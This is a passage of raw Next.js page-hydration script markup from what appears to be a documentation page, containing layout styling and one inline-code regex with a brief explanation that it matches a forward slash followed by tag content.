768px\",\"width\":211,\"height\":374}]\n"])</script><script>self.__next_f.push([1,"df:[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'▪'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]\n"])</script><script>self.__next_f.push([1,"e0:[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"b5280967a2664c0389c12bd49a7e78cf\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"2b8d3c809d734c029427780508b881d4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"\\\\/[^\u003e][^\u003e]+\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches a forward slash followed by characters, ensuring the tag has some content.\"}]]}]]}]]}]\n"])</script></body></html>